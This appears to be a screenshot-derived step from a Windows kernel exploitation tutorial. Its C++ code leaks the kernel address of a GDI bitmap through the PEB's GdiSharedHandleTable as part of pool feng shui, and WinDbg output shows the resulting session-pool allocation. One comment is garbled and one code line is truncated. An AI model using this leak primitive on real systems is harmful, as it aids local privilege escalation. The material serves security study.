 main.cpp
1 #include <Windows.h>
2 #include <iostream>
3
4 extern "C" HBITMAP hBitmap = NULL;
5
6 DWORD64 getGdiShreadHandleTableAddr()
7 {
8 DWORD64 tebAddr = (DWORD64)NtCurrentTeb();
9 DWORD64 pebAddr = *(PDWORD64)((PUCHAR)tebAddr + 0x60); // 0x60��PEB��ţ��
10 DWORD64 GdiShreadHandleTableAddr = *(PDWORD64)((PUCHAR)pebAddr + 0xf8);
11 return GdiShreadHandleTableAddr;
12 }
13
14 DWORD64 getBitMapAddr(HBITMAP hBitmap)
15 {
16 WORD arrayIndex = LOWORD(hBitmap);
17 return *(PDWORD64)(getGdiShreadHandleTableAddr() + arrayIndex * 0x18);
18 }
19
20 VOID poolFengShui()
21 {
22 hBitmap = CreateBitmap(0x4A0, 0x2, 0x1, 0x8, NULL);
23 DWORD64 leakAddr = getBitMapAddr(hBitmap);
24 __debugbreak();
25 std::cout << "[+] Gdi Shared Handle atable addr is: " << std::hex << leakAddr << std::
26
27 }
28
29 int main()
30 {
31 poolFengShui();
32 system("pause");
33 return 0;
34 }
Command
kd> !pool rbx
Pool page fffff901401fd460 region is Paged session pool
fffff901401fd000 is not a valid large pool allocation, checking large session pool...
fffff901401fd260 size: 20 previous size: 0 (Allocated) Frag
fffff901401fd280 size: 1d0 previous size: 20 (Free) Free
*fffff901401fd450 size: bb0 previous size: 1d0 (Allocated) *Gh15
Pooltag Gh15 : GDITAG_HMGR_SURF_TYPE, Binary : win32k.sys
DBGHELP: pool_fengshui is not source indexed
kd> ? (4a0-80)*2+370
Evaluate expression: 2992 = 00000000`00000bb0
DBGHELP: pool_fengshui is not source indexed
先知社区
激活 Windows
转到"设置"以激活 Windows